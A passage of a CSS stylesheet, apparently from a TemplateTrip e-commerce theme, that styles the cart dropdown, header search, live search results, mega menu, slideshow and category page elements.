    height: 40px;
    width: 50px;
	display: none;
}
#cart.open > .btn {
	color: #666666;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	text-shadow: none;
}
#cart button.btn {
	background: none;
	border: medium none;
	float: left;
	height: 42px;
	padding: 5px 0 0 55px;
	position: relative;
}
#cart > button.btn::after {
	background: url("TemplateTrip/images/sprite.png") repeat scroll -26px -117px;
    content: "";
    height: 50px;
    left: 0;
    position: absolute;
    top: 0;
	right: auto;
    width: 50px;
	transition: all 900ms ease-in-out 0s;
	-webkit-transition: all 900ms ease-in-out 0s;
	-moz-transition: all 900ms ease-in-out 0s;
	-o-transition: all 900ms ease-in-out 0s;
	-ms-transition: all 900ms ease-in-out 0s;
}
#cart:hover > button.btn::after {
	transform: rotateY(360deg);
	  -webkit-transform: rotateY(360deg);
	  -moz-transform: rotateY(360deg);
	  -o-transform: rotateY(360deg);
	  -ms-transform: rotateY(360deg);
}
#cart .cart-heading {
	color: #fff;
  	display: block;
	font: 600 14px/16px "Roboto",sans-serif;
}
#cart #cart-total {
	background: #fff;
	border-radius: 50%;
	-moz-border-radius: 50%; 
	-webkit-border-radius: 50%; 
	-khtml-border-radius: 50%;
	bottom: auto;
	color: #000;
	float: right;
	font-size: 12px;
	font-weight: normal;
	height: 16px;
	left: 20px;
	right: auto;
	line-height: 16px;
	margin: auto;
	padding: 0 4px;
	position: absolute;
	text-align: center;
	top: 6px;
	width: 16px;
	z-index: 1;
}
#cart.open > .btn:hover {color: #444444;}
#cart .dropdown-menu {
	border: 1px solid #e5e5e5;
	border-radius: 5px;
	-moz-border-radius: 5px; 
	-webkit-border-radius: 5px; 
	-khtml-border-radius: 5px;
	min-width: 300px;
	padding: 10px;
	top: 52px;
	right: 0;
	z-index: 1001;
	display:none;
}
#cart .dropdown-menu::after {
	color: #eeeeee;
    content: "\f0d8";
    font-family: "FontAwesome";
    font-size: 22px;
    right: 10px;
    position: absolute;
    top: -14px;
    left: auto;
}
#cart .dropdown-menu .btn.btn-danger i.fa-times {
	font-size: 12px;
	padding: 4px;
}
#cart .dropdown-menu table {
	margin-bottom: 10px;
}
#cart .dropdown-menu li > div {
	padding: 0 10px;
}
#cart .dropdown-menu li p {
	float: left;
	width: 100%;
	color: #777;
	padding: 10px 0;
	margin: 0;
}
#cart .dropdown-menu li p a strong { font-weight:normal; }
#cart .dropdown-menu li p a strong i.fa { padding: 0 3px 0 0; }
#cart .header-cart-toggle .btn-danger {
    background-color: #ffffff;
    border: medium none;
    color: #222;
	height: auto;
	padding: 0;
	width: auto;
}
#cart .header-cart-toggle .text-right > strong {
	color: #777;
    font-size: 13px;
    font-weight: normal;
}
#cart .dropdown-menu li p a:first-child {
	background: #f1f1f1 none repeat scroll 0 0;
	border-color: #f1f1f1;
	color: #222222;
	margin: 0;
}
#cart .dropdown-menu li p a {
    background: #00658c;
    border: 1px solid #00658c;
	border-radius: 25px;
	-moz-border-radius: 25px; 
	-webkit-border-radius: 25px; 
	-khtml-border-radius: 25px;
    color: #ffffff;
    float: left;
    font:400 14px/18px "Roboto",Helvetica,sans-serif;
    padding: 8px 15px;
    text-transform: none;
	letter-spacing: 1px;
	margin: 0 0 0 5px;
	width: 49%;
	text-align:center;
}
#cart .dropdown-menu li p a:hover,
#cart .dropdown-menu li p a:focus {
	background: #0095da;
	border-color: #0095da;
	color: #fff;
}
.header-cart-toggle .table-striped > tbody > tr:nth-child(2n+1) > td, .header-cart-toggle .table-striped > tbody > tr:nth-child(2n+1) > th {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
	padding: 10px 4px;
}
.header-cart-toggle .table.table-bordered tr:first-child td{
	padding-top:10px !important;
}
.header-cart-toggle .table.table-bordered tr:last-child td{
	padding-bottom:10px !important;
}
#cart .table-bordered > thead > tr > th, #cart .table-bordered > tbody > tr > th, #cart .table-bordered > tfoot > tr > th, #cart .table-bordered > thead > tr > td, #cart .table-bordered > tbody > tr > td, #cart .table-bordered > tfoot > tr > td {
    border: medium none;
    padding: 1px 0;
	text-align: left;
}
#cart .header-cart-toggle .text-left.name > a {
    color: #777777;
    font-size: 14px;
}
#cart .header-cart-toggle .text-right.amount {
    color: #222;
    font: 500 14px/20px "Roboto",Helvetica,sans-serif;
    text-align: left;
}
.header-cart-toggle .table .text-center img{
	max-width:none;
	border: 1px solid #e5e5e5;
	border-radius: 5px;
	-moz-border-radius: 5px; 
	-webkit-border-radius: 5px; 
	-khtml-border-radius: 5px;
}
#cart .header-cart-toggle .text-right.price-total {
    color: #222;
	text-align: right;
    font: 500 16px/24px "Roboto",Helvetica,sans-serif;
    white-space: nowrap;
}
.cart-form .table-bordered td.text-right.unit-price {
    color: #333;
    font: 500 14px/20px "Roboto",Helvetica,sans-serif;
}
.cart-form .cart_input_block.input-group {
	display: inline-block;
	width: auto;
}
.cart-form .cart_input_block .input-group-btn .btn-primary {
  padding: 6px 14px;
}
#cart .header-cart-toggle .table.table-bordered {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: #eaeaea -moz-use-text-color;
    border-image: none;
    border-style: solid none;
    border-width: 1px medium;
    padding: 10px 0;
}
#cart .header-cart-toggle li:first-child tr:first-child td { border: 0 none; }
#cart .dropdown-menu .btn.btn-danger i.fa-times {
    font-size: 14px;
    padding: 4px;
	color:#777;
}
#cart .dropdown-menu .btn.btn-danger:hover i.fa-times {
	color: #9c9b9b;
}
#cart .table.table-striped tr {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
}
#cart .dropdown-menu .table .text-center.image > a {
  padding: 0;
}

/* full-header css */
.header-bottom-block {
    float: left;
    width: 100%;
    background-color: #00658C;
}
header .full-header {
	float: left;
	position: relative;
	text-align: center;
	width: 100%;
}
/* ------------------------------------ search CSS Start -----------------------------------*/
.search {
  	float: none;
	padding: 38px 0;
	width: auto;
	display: inline-block;
	vertical-align: top;
}
#header-search {
    background: #f5f5f5;
    border-radius: 25px;
    -moz-border-radius: 25px;
    -webkit-border-radius: 25px;
    -khtml-border-radius: 25px;
    float: right;
    border: 1px solid #ccc;
}
#header-search .select-wrapper {
    position: relative;
    width: 150px;
	float: left;
}
#search .input-lg {
	float: right;
}
#header-search .select-wrapper::after {
	background: #ffffff;
	padding: 0 2px;
    content: "\f107";
    font-family: "fontawesome";
    font-size: 13px;
    pointer-events: none;
    position: absolute;
    right: 10px;
	left: auto;
    top: 13px;
    z-index: 9;
	color:#666;
	font-weight:600;
}
#search .input-lg, #header-search .input-lg {
	padding: 0 15px;
	width: 740px;
}
#header-search .innner-search {
  display: none;
}
#header-search .select-wrapper .innner-search {
  display: block;
}
#header-search .form-control {
  	border: none;
   	background: none;
    color: #666666;
    font-family: Roboto;
    font-size: 14px;
    font-weight: 400;
	height: 44px;
	text-align: left;
}
#header-search .select-wrapper::before {
    border-left: 1px solid #e5e5e5;
    content: "";
    height: 25px;
    left: 0;
    position: absolute;
    right: auto;
    top: 10px;
    z-index: 9;
}
#header-search .header-search-btn .fa.fa-search {
	margin: 0 2px;
}
#header-search span.input-group-btn {
    float: left;
    width: auto;
}
#header-search .btn-default {
    background: #c5c6c6;
    border: none;
    color: #ffffff;
    text-transform: none;
    padding: 10px 20px;
    height: 44px;
    font-size: 13px;
    margin: 0;
    line-height: 20px;
    border-radius: 25px;
    -moz-border-radius: 25px;
    -webkit-border-radius: 25px;
    -khtml-border-radius: 25px;
}
#header-search .btn-default:hover {
	background: #00658C;
	color: #ffffff;
}
@media (max-width: 1500px) {
	#search .input-lg, #header-search .input-lg {
		width: 600px;
	}
}
@media (max-width: 1299px) {
	#search .input-lg, #header-search .input-lg {
		width: 450px;
	}
}
@media (max-width: 1199px) {
	#header-search .btn-default {
		padding: 10px 23px;
	}
	#search .input-lg, #header-search .input-lg {
		width: 250px;
	}
}
@media (max-width: 991px) {
	.search {
	    padding: 20px 0 0;
	}
	#header-search .btn-default {
	  font-size: 0;
	  padding: 0;
	  width: 44px;
	}
	#header-search .header-search-btn .fa.fa-search {
	  display: block;
	  font-size: 16px;
	  padding: 12px 0;
	}
	#search .input-lg, #header-search .input-lg {
		width: 500px;
	}
	#header-search .form-control {
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: nowrap;
	}
}
@media (max-width: 767px) {
	#search .input-lg, #header-search .input-lg {
		width: 250px;
	}
}
@media (max-width: 480px) {
	#search .input-lg, #header-search .input-lg {
		width: 145px;
	}
	#header-search .select-wrapper::after {
		right: 5px;
	}
	#header-search .select-wrapper {
		width: 100px;
	}
}
/*------------------------------------------------ search CSS end ------------------------------------------ */
/* ------------------------------------ ajex search CSS Start -----------------------------------*/
		.live-search {
			width:100%;
			position:absolute;
			z-index:1000;
			padding:5px 0;
			margin-top: 44px;
			background-color:#FFF;
			border: 1px solid #e5e5e5;
			border-radius: 10px;
			-moz-border-radius: 10px;
			-webkit-border-radius: 10px; 
			-khtml-border-radius: 10px;
			left: 0;
			display:none;
		}
		.live-search .loading{
			display:block;
			margin-left:auto;
			text-align: center;
			margin-right:auto;
			position: absolute;
			left: 0;
			right: 0;
			width: 32px;
			height: 32px;
		}
		.live-search ul {
			float: left;
			list-style-type: none;
			margin: 0;
			padding: 15px 15px 0;
			width: 100%;
		}
		.live-search ul li {
			background-color: #ffffff;
			cursor: pointer;
			float: left;
			width: 50%;
		}
		.live-search ul li:hover a {
			background-color:#f5f5f5;
		}
		.live-search ul li a{
			border-radius: 10px;
			-moz-border-radius: 10px;
			-webkit-border-radius: 10px; 
			-khtml-border-radius: 10px;
			display: block;
			float: left;
			margin: 0 0 10px;
			padding: 15px;
			text-decoration: none;
			width: 100%;
		}
		.live-search ul li .product-image{
			border: 1px solid #e5e5e5;
			float: left;
			padding: 0;
		}
		.live-search ul li .product-name p{
			color: #555555;
			font-size: 12px;
			font-weight: normal;
			margin: 0;
			padding: 10px 0 0;
		}
		.live-search ul li .search-description {
			float: left;
			text-align: left;
		}
		.live-search ul li .product-name{
			font-size: 16px;
			font-weight: 400;
		}
		.live-search ul li .product-price {
			float: left;
			font: 500 16px/20px "Roboto",Helvetica,sans-serif;
			margin-top: 10px;
			margin-bottom: 10px;
			width: 100%;
		}
		.live-search ul li .product-price .price{
			color: #333333;
			display:block;
		}
		.live-search ul li .product-price .special{
			color: #FF0000;
			text-decoration: line-through;
			display:block;
			font-size: 14px;
			font-weight: normal;
			margin-top: -5px;
		}
		.live-search .result-text{
			float: left;
			font-size: 14px;
			font-weight: 500;
			line-height: 20px;
			text-align: center;
			padding: 15px 0;
			text-transform: none;
			width: 100%;
		}
		.live-search .view-all-results:hover {
			color: #000000;
		}
		.live-search .view-all-results {
			color: #ffaa3d;
		}
		.live-search .product-image img {
			width: auto;
			max-width: 100%;
		}
		@media (max-width: 1199px) {
			.live-search ul li {
				width: 100%;
			}
		}
		@media (min-width: 481px) {
			.live-search ul li .product-image {
				width: auto;
			}
		}
/* ------------------------------------ ajex search CSS Start -----------------------------------*/
#top-links .list-inline > li.account-nav > a
{
    color: #888888;
    line-height: 24px;
    text-decoration: none;
    text-transform: none;
	margin: 0px;
	background:none;
}
.user-info .ttlanguage, 
.user-info .ttcurrency {
  float: left;
  width: 100%;
}
#form-currency .btn-link, #form-language .btn-link {
  border: medium none;
  color: #777777;
  display: block;
  float: left;
  /*font: 400 13px/24px "Roboto",Helvetica,sans-serif;*/
  padding: 0;
  position: relative;
  text-align: left;
  text-decoration: none;
  text-transform: none;
  width: 100%;
  letter-spacing: 1px;
}
.ttlanguage .btn-link > span, 
.ttcurrency .btn-link > span {
  color: #fff;
  font-size: 13px;
  font-weight: 400;
  display: inline-block !important;
}
.ttlanguage .btn-group > ul, 
.ttcurrency .btn-group > ul {
  clear: both;
  float: left;
  padding: 5px 0;
  width: 100%;
}
.ttlanguage .btn-group ul li, 
.ttcurrency .btn-group ul li {
  list-style: outside none none;
}
#form-currency .btn-group button.btn-link:hover,
#form-currency .btn-group.open button.btn-link span,
#form-currency .btn-group.open button.btn-link,
#form-currency button:hover span,
#form-currency .btn-group .btn-link:hover > strong,
#form-currency .btn-group.open .btn-link strong,
#form-language .btn-group button.btn-link:hover,
#form-language .btn-group.open button.btn-link,
#form-language .btn-group:hover .fa-caret-down::before,
#form-currency .btn-group:hover .fa-caret-down::before,
#form-currency .btn-group.open .fa-caret-down::before,
#form-language .btn-group.open .fa-caret-down::before, 
#form-language .btn-group.open .dropdown-toggle {
	color: #000;
}
#form-currency .btn-group ul.dropdown-menu.currency-toggle,
#form-language .btn-group ul.dropdown-menu.language-toggle,
#top-links .dropdown .dropdown-menu {
    border: 1px solid #e5e5e5;
	border-radius: 5px;
	-moz-border-radius: 5px; 
	-webkit-border-radius: 5px; 
	-khtml-border-radius: 5px;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	left: auto;
	margin: 0;
	min-width: 150px;
	padding: 10px 15px;
	position: absolute;
	right: 0;
	top: 36px;
}
#form-currency .btn-group .dropdown-menu.currency-toggle li button,
#form-language .btn-group .dropdown-menu.language-toggle li button,
#top-links .dropdown-menu a {
    border: medium none;
	color: #878787;
	font-size: 13px;
	font-weight: normal;
	line-height: 24px;
	padding: 0;
	text-align: left;
}
#form-language .language-select > img {
  margin: 0 2px 0 0;
}
#form-currency .btn-group .dropdown-menu.currency-toggle li:hover button,
#form-language .btn-group .dropdown-menu.language-toggle li:hover button {
		color: #000;
}
#form-language .dropdown-toggle > img, 
.header-top-right #form-currency .dropdown-toggle > strong {
  margin: 0 2px;
}
.header_user_info .ttuserheading {
    background: transparent url("TemplateTrip/images/sprite.png") no-repeat scroll -5px -317px;
    cursor: pointer;
    float: left;
	font-size: 0;
    height: 40px;
    margin: 0;
    width: 40px;
}
.header_user_info .ttuserheading:hover, .header_user_info.open .ttuserheading {
	background-position: -65px -317px;
}	
.header_user_info > a > i, .header_user_info > a > .fa-user {
  display: none;
}
/* header user info End*/ 
/* logo */
.header-top-cms {
  display: inline-block;
  float: none;
  vertical-align: top;
}
.header-left {
  float: left;
  margin: 30px 0;
  padding: 0;
  width: auto;
}
header {
	background: #fff;
    float: left;
	margin: 0 0 30px;
    width: 100%;
}
.common-home header {
	margin: 0;
}
.content-top {
  background: #fff;
  float: left;
  margin: 0 0 30px;
  /*padding: 30px 0 50px;*/
  padding: 30px 0 0;
  width: 100%;
}
#logo .img-responsive {
    max-width: 270px;
    max-height: 71px;
    height: auto;
    width: auto;
}
/* menu */
/* Mega Menu Stylesheet START */
#menu.mega-menu ul.nav ul.list-unstyled li {display: table;}
#menu.mega-menu ul.nav li ul.list-unstyled > li.dropdown .dropdown-menu {
    position: static;
	display: block;
}
/* Mega Menu Stylesheet START */
#menu .dropdown-inner ul.mega-dropdown-menu.childs_1 > li > a {color: #777;}
.menu-container {
  background: #000000; 
  clear: both;
  position: relative;
  padding-left: 26%;
  float: left;
  width: 100%;
}
#menu {
    margin: 0 auto;
    min-height: auto;
    text-align: center;
    width: 100%;
}
#menu div.navbar-header {
	cursor: pointer;
	display: block;
	overflow: hidden;
}
#menu .list-unstyled.childs_1.mega-dropdown-menu .dropdown > a {
    color:#414141;
    font: 400 14px/22px "Roboto",Helvetica,sans-serif;
    padding:0;
    text-transform: none;
    width: 100%;
	text-align:left;
}
#menu .dropdown-inner .list-unstyled.childs_2.single-dropdown-menu a {
	padding:0 0 0 20px;
}
#menu .dropdown-inner ul.mega-dropdown-menu.childs_1 > li > a:hover,#menu .dropdown-inner li a:hover, #menu .dropdown-inner li a:focus {color: #000;}
#menu .list-unstyled.childs_1.mega-dropdown-menu .list-unstyled.childs_2 a:hover,
#menu .dropdown-inner .list-unstyled.childs_1.single-dropdown-menu a:hover {
	color:#000;
}

#menu ul.nav ul.list-unstyled.single-dropdown-menu li.dropdown > a::after{display:none;}
#menu .nav > li > span { 
	cursor: pointer;
}
#menu .nav > li > a,
#menu .nav > li > span {
	color: #414141;
	display: block;
    font: 400 15px/22px "Roboto",Helvetica,sans-serif;
	padding: 20px;
    text-transform: none;
	background: none;
}
#menu .list-unstyled.childs_2{
	padding: 5px 0;
}
#menu .dropdown-inner {display: table;}
#menu .dropdown-inner ul {
	display: table-cell;
	padding: 20px 0;
}
#menu .navbar-nav li.dropdown .dropdown-menu .dropdown-inner ul.mega-dropdown-menu{
	padding:20px;
}
#menu .navbar-nav li.dropdown .dropdown-menu .dropdown-inner ul.mega-dropdown-menu:first-child{
	padding:20px 0 20px 20px;
}
#menu .dropdown-inner a {
	color: #414141;
    display: block;
    font-family: "Roboto",Helvetica,sans-serif;
    font-size: 13px;
    line-height: 26px;
    min-width: 160px;
    padding: 0;
    text-transform: none;
	text-align:left;
}
#menu .see-all {
	display: block;
	margin-top: 0.5em;
	border-top: 1px solid #DDD;
	padding: 3px 20px;
	font-size: 12px;
}
#menu .see-all:hover,
#menu .see-all:focus {
	text-decoration: none;
	color: #ffffff;
	background-color: #777;
}
#menu #category {
	color: #000000;
	float: left;
	font: 700 14px/40px "Roboto",sans-serif;
	text-transform: uppercase;
}
#menu #category:hover {
	color:#000;
}
#menu .btn-navbar {
	font-size: 15px;
	font-stretch: expanded;
	color: #FFF;
	padding: 2px 18px;
	float: right;
	background-color: #777;
}
#menu .btn-navbar:hover,
#menu .btn-navbar:focus,
#menu .btn-navbar:active,
#menu .btn-navbar.disabled,
#menu .btn-navbar[disabled] {
	color: #ffffff;
	background-color: #777;
}
#menu .navbar-nav > li{display:inline-block;float:none;}
#menu .navbar-nav{float: none;}
#menu ul.nav ul.list-unstyled li.dropdown > a::after {
    border-top: 1px solid #eeeeee;
    bottom: -4px;
    content: "";
    float: left;
    height: 1px;
    left:0;
    position: absolute;
    width: 20%;
}
#menu .dropdown-inner .list-unstyled.childs_1.single-dropdown-menu a,#menu .more-menu .list-unstyled.childs_1 a {
    padding: 0 20px;
	color: #414141;
}
#menu .nav > li > a:hover, 
#menu .nav.navbar-nav > li:hover > a,
#menu li:hover > span,
#menu .nav > li.dropdown:hover::after,
#menu .nav > li.dropdown:focus::after,
#menu .nav > li > a:focus,
#menu .nav > li > a:active,
#menu li.more-menu .dropdown-menu ul li a:hover,
#menu li.more-menu .dropdown-menu ul li span:hover,
#menu li.more-menu .dropdown-menu ul li a:focus,
#menu li.more-menu .dropdown-menu ul li span:focus,
#menu li.more-menu .dropdown-menu ul li a:active,
#menu li.more-menu .dropdown-menu ul li span:active
{color:#000000;}

/* 2 Level Sub Categories START */
#menu ul.nav ul.list-unstyled li {
	min-width: 160px;
}
#menu ul.nav li ul.list-unstyled.mega-dropdown-menu > li.dropdown .dropdown-menu {
	border: 0;
	position: static;
	display: block;
	width:150px;
}
#menu ul.nav li ul.list-unstyled.single-dropdown-menu > li.dropdown .dropdown-menu {
    left: 160px;
    top: 0;
    position: absolute;
	display: none;
	border-color:#eaeaea;
}
#menu ul.nav li ul.list-unstyled > li.dropdown:hover > .dropdown-menu {
	display: block;
}
#menu .nav > li.dropdown::after {
    bottom: auto;
    color: #414141;
    content: "\f107";
    font-family: "FontAwesome";
    font-size: 12px;
    left:auto;
    position: absolute;
    top: 19px;
	right: 5px;
}
#menu .nav.navbar-nav > li:hover > a, #menu .dropdown-inner ul.mega-dropdown-menu.childs_1 > li > a:hover, #menu .nav.navbar-nav > li:hover > span {

    color: #000;
}
#menu .nav > li.dropdown:hover::after
{
    color:#414141;
    content: "\f106";
}
#menu ul.nav ul.list-unstyled.single-dropdown-menu li.dropdown::after
{
   content: "\f105";
    font-family: "FontAwesome";
    font-size: 13px;
    position: absolute;
    right: 15px;
    top: 0;
}
/* 2 Level Sub Categories END */
/* content */
#content {
	min-height: 600px;
}
/* Slideshow Slider Stylesheet */
.common-home > .row {margin: 0;}
/*---------------------------------------------- Slideshow Slider Stylesheet start-------------------------------*/
.top-column {
  margin-bottom: 30px;
}
.swiper-wrapper {
	direction: ltr !important;
}
.slideshow-panel {
	position: relative;
	/*float: right;
	width: 80%;*/
}
.slideshow-panel .swiper-viewport {
	border: medium none;
	border-radius: 0;
	-moz-border-radius: 0; 
	-webkit-border-radius: 0; 
	-khtml-border-radius: 0;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	margin: 0;
	float: left;
}
.slideshow-panel .swiper-container {
	width: 100%;
}
.slideshow-panel .ttloader {
   background: #ffffff url("TemplateTrip/images/ajax-loader.gif") no-repeat scroll center center;
    bottom: 0;
    height: 100%;
    left: 0;
    position: fixed;
    right: 0;
    top: 0;
    width: 100%;
    z-index: 99999;
}
.slideshow-panel img{
	width:100%;
	height:auto;
}
.slideshow-panel .swiper-container .swiper-pagination {
    display: none;
}
.slideshow-panel .swiper-container .swiper-pager {
  position: static;
  line-height: normal;
}
.slideshow-panel .swiper-container .swiper-pager div {
	background: #ffffff;
	border: 2px solid #ffffff;
	height: 40px;
	width: 40px;
	text-align: center;
	border-radius: 50%; 
	-moz-border-radius: 50%; 
	-webkit-border-radius: 50%; 
	-khtml-border-radius: 50%;
	transition:	all 400ms ease-in-out 0s;
	-webkit-transition: all 400ms ease-in-out 0s;
	-moz-transition: all 400ms ease-in-out 0s;
	-o-transition: all 400ms ease-in-out 0s;
	-ms-transition: all 400ms ease-in-out 0s;
	text-shadow: none;
	opacity: 0;
	-moz-opacity: 0; 
	-khtml-opacity: 0; 
	-webkit-opacity: 0;
}
.slideshow-panel .swiper-container .swiper-pager .swiper-button-prev {
	left: 70px;
	right: auto;
	margin: auto;
	top: 0;
	bottom: 0;
}
.slideshow-panel .swiper-container .swiper-pager .swiper-button-next {
	right: 70px;
	left: auto;
	margin: auto;
	top: 0;
	bottom: 0;
}
.slideshow-panel .swiper-container:hover .swiper-pager .swiper-button-prev {
	left: 50px;
}
.slideshow-panel .swiper-container:hover .swiper-pager .swiper-button-next {
	right: 50px;
}
.slideshow-panel .swiper-container:hover .swiper-pager div {
	opacity: 1;
	-moz-opacity: 1; 
	-khtml-opacity: 1; 
	-webkit-opacity: 1; 
}
.slideshow-panel .swiper-container .swiper-pager div:hover {
	background: #ffaa3d;
	border-color: #ffaa3d;
}
.slideshow-panel .swiper-pager .swiper-button-prev::before {
	bottom: 0;
	color: #000000;
	content: "\f104";
	font-family: fontawesome;
	font-size: 24px;
	left: -2px;
	margin: 0 auto;
	text-align: center;
	position: absolute;
	right: 0;
	top: 2px;
}
.slideshow-panel .swiper-pager .swiper-button-next::before {
  	bottom: 0;
	color: #000000;
	content: "\f105";
	font-family: fontawesome;
	font-size: 24px;
	left: 0;
	margin: 0 auto;
	text-align: center;
	position: absolute;
	right: 0;
	top: 2px;
}
.slideshow-panel .swiper-pager .swiper-button-prev:hover::before,
.slideshow-panel .swiper-pager .swiper-button-next:hover::before {
	color: #000000;
}
@media (max-width: 1199px) {
	.slideshow-panel {
		width: 76%;
	}
}
@media (max-width: 991px) {
	.content-top {
		padding: 30px 0;
		margin: 0 0 30px;
	}
	.slideshow-panel {
		width: 100%;
	}
}
@media (max-width: 767px) {
	.slideshow-panel .swiper-container .swiper-pager div,
	.slideshow-panel .swiper-container .swiper-pager div:hover {
		opacity: 1;
		-moz-opacity: 1; 
		-khtml-opacity: 1; 
		-webkit-opacity: 1;
	}
	.slideshow-panel .swiper-container .swiper-pager .swiper-button-prev,
	.slideshow-panel .swiper-container:hover .swiper-pager .swiper-button-prev {
		left: 20px;
	}
	.slideshow-panel .swiper-container .swiper-pager .swiper-button-next,
	.slideshow-panel .swiper-container:hover .swiper-pager .swiper-button-next {
		right: 20px;
	}
}
@media (max-width: 480px) {
	.content-top {
	  margin: 0 0 20px;
	  padding: 20px 0;
	}
	.slideshow-panel .swiper-container .swiper-pager div,
	.slideshow-panel .swiper-container .swiper-pager div:hover {
		background: none;
		border: none;
	}
	.slideshow-panel .swiper-container .swiper-pager .swiper-button-prev {
		left: 0;
	}
	.slideshow-panel .swiper-container .swiper-pager .swiper-button-next {
		right: 0;
	}
	.slideshow-panel .swiper-container:hover .swiper-pager .swiper-button-prev {
		left: 0;
	}
	.slideshow-panel .swiper-container:hover .swiper-pager .swiper-button-next {
		right: 0;
	}
	.slideshow-panel .swiper-pager .swiper-button-prev::before,
	.slideshow-panel .swiper-pager .swiper-button-next::before {
		color: #ffffff;
	}
	.slideshow-panel .swiper-pager .swiper-button-prev:hover::before,
	.slideshow-panel .swiper-pager .swiper-button-next:hover::before {
		color: #ffaa3d;
	}
}
/*---------------------------------------------- Slideshow Slider Stylesheet end-------------------------------*/
/*------------------------ CustomNavigation Button CSS Start -----------------------------------*/
		.customNavigation {
		  left: auto;
		  padding: 0 0;
		  position: absolute;
		  right: 10px;
		  top: 7px;
		  bottom: auto;
		  width: auto;
		  z-index: 1;
		}
		.customNavigation a {
          border: 1px solid #e5e5e5;
		  height: 30px;
		  width: 30px;
		  font-size: 0;
		  float: left;
		  padding: 0;
		  display: inline-block;
		  vertical-align: top;
		  cursor: pointer;
		  position: relative;
		  border-radius: 50%; 
			-moz-border-radius: 50%;
			-webkit-border-radius: 50%;
			-khtml-border-radius: 50%;
		}
		.customNavigation a.prev {
			background: #ffffff url("TemplateTrip/images/sprite.png") no-repeat scroll -10px -353px;
			margin: 0 8px 0 0;
		}
		.customNavigation a.prev:hover {
			background-position: -68px -353px;
		}
		.customNavigation a.next {
			background: #ffffff url("TemplateTrip/images/sprite.png") no-repeat scroll -10px -386px;
		}
		.customNavigation a.next:hover {
			background-position: -68px -386px;
		}
		.customNavigation a:hover {
			background-color: #00658C;
			border-color: #00658C;
		}
		@media (max-width: 480px) {
			.customNavigation {
				display: inline-block;
				float: none;
				left: 0;
				margin: 0 auto;
				right: 0;
				text-align: center;
				top: 40px;
				width: 70px;
			}
		}
/*------------------------ CustomNavigation Button CSS End -----------------------------------*/
/* Category Page */
#content h2.category-name {
	margin-top: 0;
}
#column-left > div,
#column-right > div {
	background: #ffffff;
	border: 1px solid #e5e5e5;
	border-radius: 5px;
	-moz-border-radius: 5px; 
	-webkit-border-radius: 5px; 
	-khtml-border-radius: 5px;
	float: left;
	margin: 0 0 30px;
	padding: 5px;
	width: 100%;
}
#column-left div.swiper-viewport {
	border: none;
}
#column-left .swiper-viewport,
#column-right .swiper-viewport {
  box-shadow: none;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
}
#column-left .swiper-viewport img,
#column-right .swiper-viewport img {
	border-radius: 5px;
	-moz-border-radius: 5px; 
	-webkit-border-radius: 5px; 
	-khtml-border-radius: 5px;
}
#column-left .swiper-wrapper,
#column-right .swiper-wrapper {
  height: auto;
}
.category-list ul {
	padding: 0;
}
.category-list ul li {
    display: inline-block;
    list-style: none;
    margin-right: 15px;
	text-align: center;
	width: 145px;
}
.subcategory-image {
	clear: both;
	padding: 0 0 8px;
}
.subcategory-image > a {
	background: #ffffff;
	border: 1px solid #e5e5e5;
	border-radius: 5px;
	-moz-border-radius: 5px; 
	-webkit-border-radius: 5px; 
	-khtml-border-radius: 5px;
	display: block;
	padding: 6px;
}
.category-list li:hover .subcategory-image > a {
	border: 2px solid #333333;
	padding: 5px;
}
.subcategory-image img {
	max-width: 100%;
}
.category-list h5 {
	float: left;
	text-align: center;
	width: 100%;
	margin: 0 0 10px;
}
.category-list h5 a {
	color: #666;
	font: 500 13px/22px "Roboto",sans-serif;
	text-transform: none;
}
.category-list li:hover h5  a,
.category-list li:focus h5 a {
    color: #333;
}
.category-filter label {
    color: #222;
    font: 500 13px/20px "Roboto",Helvetica,sans-serif;
   	margin: 0;
	padding: 0;
	white-space:nowrap;
	background: none;
	border: none;
}
.category-compare {
 	margin: 0; 
	float:left;
	width:100%;	
}
.category-products {
    float: left;
    width: 100%;
}
.category-treeview ul { margin: 0px; }
.category-treeview li { position: relative; list-style: none; }

.category-treeview li.category-li .list-tree:before {
	content: "\f106";
    font-family: "FontAwesome";
	font-size: 14px;
	font-weight:normal;
	color: #414141;
    position: absolute;
	cursor: pointer;
	padding: 8px 10px;
    right: 0px;
	top: 0px;
    z-index: 9;
}
.category-treeview li.category-li.active .list-tree:before {
	content: "\f107";
	color: #111111;
}
.category-treeview li.category-li .list-tree:hover:before {
	color: #414141;
}
#column-left .list-group .category-li.active a {
  color: #111111;
}
.product-thumb .caption .description {
	display: none;
}
.rating span.fa-stack, #review span.fa-stack {
	width: 13px;
	height: 13px;
}
.products-list,
.list-products {
	position: relative;
	width: 100%;
	margin: 0 0 30px;
	float: left;
}
.product-list .product-thumb .caption .description {
	display: block;
	margin: 0 0 10px;
}
.product-thumb, .product-layout, .product-layouts { position: relative; }
.product-thumb {
	background: #ffffff;
	border: 1px solid #e5e5e5;
	overflow: hidden;
	position: relative;
}
.product-thumb .sale-icon,.product-sale-icon {
	color: #000000;
	display: none;
	font: 400 14px/18px "Roboto",Helvetica,sans-serif;
	left: auto;
	letter-spacing: 1px;
	position: absolute;
	right: 10px;
	text-align: center;
	text-transform: none;
	top: 10px;
	z-index: 1;
}
.product-thumb:hover .sale-icon,.product-sale-icon {
	display: block;
}
.product-thumb .percent, .product-percent {
  color: #ff0000;
  font-size: 12px;
  font-weight: 600;
  left: 10px;
  opacity: 0;
  -moz-opacity: 0; 
  -khtml-opacity: 0; 
  -webkit-opacity: 0;
  position: absolute;
  right: auto;
  text-transform: none;
  top: 10px;
  z-index: 1;
}
.product-thumb:hover .percent,.product-percent {
	opacity: 1;
	-moz-opacity: 1; 
	-khtml-opacity: 1; 
	-webkit-opacity: 1;
}
.header-content-title{
	width:100%;
	float:left;
}
/* Column Left - Right Product List */
#column-left { clear: left;}
#column-left .panel-default > .list-group, 
#column-right .panel-default > .list-group {
	float: left;
	margin: 0;
	padding: 10px;
	width: 100%;
} 
#column-left .products-carousel, 
#column-right .products-carousel {
	float: left;
	margin: 0;
	padding: 0 10px;
	width: 100%;
}
